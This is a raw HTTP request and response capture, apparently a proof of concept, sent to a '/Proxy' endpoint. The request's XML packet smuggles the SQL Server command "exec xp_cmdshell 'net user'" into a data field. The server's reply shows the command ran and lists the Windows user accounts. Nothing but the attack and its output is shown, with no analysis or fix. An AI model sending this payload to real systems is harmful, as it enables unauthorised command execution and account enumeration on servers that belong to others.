 POST /Proxy HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_Dat
aRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Dat
a</NAME><DATA format="text">exec xp_cmdshell 'net user'
</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=89886AF08D6283BC0C9B5E0BB182C6EE;
Path=/; HttpOnly
Content-Type: text/html;charset=GBK
Content-Length: 745
Date: Tue, 15 Sep 2020 09:06:21 GMT
Connection: close
<R9PACKET><SESSIONID>89886AF08D6283BC0C9B5E0BB182C6EE</SESSIONID
><R9RESULT><DATA><DATAPACKET
Version="2.0"><METADATA><FIELDS><FIELD attrname="output"
fieldtype="string" WIDTH="79"/></FIELDS><PARAMS
LCID="1033"><PARAM Name="NO_RESET_CALL" Value="TRUE"
Type="boolean"/><PARAM Name="__R9__TableName" Value=""
Roundtrip="True"/><PARAM Name="__R9__PKs" Value=""
Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW /><ROW
output="&#092;&#092; 的用户帐户" /><ROW /><ROW
output="--------------------------------------------------------
-----------------------" /><ROW output="admin
Administrator            Guest" /><ROW
output="命令运行完毕，但发生一个或多个错误。" /><ROW /><ROW
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACKET>